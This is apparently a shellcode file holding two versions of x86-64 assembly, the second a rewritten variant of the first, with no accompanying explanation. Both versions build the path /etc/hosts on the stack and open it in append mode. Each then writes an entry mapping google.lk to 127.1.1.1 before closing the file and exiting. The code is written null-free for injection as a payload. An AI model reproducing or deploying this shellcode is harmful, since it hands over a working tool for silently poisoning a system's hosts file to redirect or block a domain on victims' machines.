 global _start
section .text
_start:
;open
xor rax, rax
add rax, 2  ; open syscall
xor rdi, rdi
xor rsi, rsi
push rsi ; 0x00
mov r8, 0x2f2f2f2f6374652f ; stsoh/
mov r10, 0x7374736f682f2f2f ; /cte/
push r10
push r8
add rdi, rsp
xor rsi, rsi
add si, 0x401
syscall
;write
xchg rax, rdi
xor rax, rax
add rax, 1 ; syscall for write
jmp data
write:
pop rsi
mov dl, 19 ; length in rdx
syscall
;close
xor rax, rax
add rax, 3
syscall
;exit
xor rax, rax
mov al, 60
xor rdi, rdi
syscall
data:
call write
text db '127.1.1.1 google.lk'
global _start
section .text
_start:
;open
xor rax, rax
add rax, 2  ; open syscall
xor rdi, rdi
xor rsi, rsi
push rsi ; 0x00
mov rbx, 0x2f2f2f2f6374652f ; stsoh/
mov rcx, 0x7374736f682f2f2f ; /cte/
push rcx
push rbx
add rdi, rsp
xor rsi, rsi
add rsi, 0x401
syscall
;write
xchg rax, rdi
xor rax, rax
inc rax ; syscall for write
jmp data
write:
pop rsi
mov dl, 19 ; length in rdx
syscall
;close
xor rax, rax
add al, 3
syscall
;exit
xor rax, rax
mov rdi, rax
add al, 60
syscall
data:
call write
text db '127.1.1.1 google.lk'